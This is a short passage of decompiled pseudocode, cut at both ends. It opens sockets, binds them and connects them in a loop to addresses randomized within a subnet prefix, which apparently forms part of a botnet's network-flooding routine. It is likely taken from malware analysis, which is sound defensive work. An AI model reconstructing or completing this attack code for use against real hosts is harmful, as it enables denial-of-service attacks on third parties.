 *(_WORD *)(v14 + v21 + 2) = rand_next();
}
else
{
*(_WORD *)(v16 + 2) = (v23 >> 8) | ((unsigned __int8)v23 << 8);
}
result = socket();
++v12;
v14 += 24;
*(_DWORD *)(v13 + v7) = result;
if ( result == -1 )
return result;
v27 = 0;
LOWORD(v26) = 2;
HIWORD(v26) = v24;
bind(result, (const struct sockaddr *)&v26, 0x10u);
if ( *(unsigned __int8 *)(v16 + 20) <= 0x1Fu )
{
v17 = *(_DWORD *)(v16 + 16);
v18 = ((v17 >> 24) | ((v17 & 0xFF0000) >> 8) | ((unsigned __int16)(v17 & 0xFF00) << 8) | (v17 << 24))
+ (rand_next() >> *(_BYTE *)(v16 + 20));
*(_DWORD *)(v16 + 4) = (v18 >> 24) | ((v18 & 0xFF0000) >> 8) | ((unsigned __int16)(v18 & 0xFF00) << 8) | (v18 << 24);
connect(*(_DWORD *)(v13 + v7), v16, 16);
v13 += 4;
if ( v12 == v6 )
goto LABEL_17;
}
else
{
connect(*(_DWORD *)(v13 + v7), v16, 16);
v13 += 4;
if ( v12 == v6 )
goto LABEL_17;
}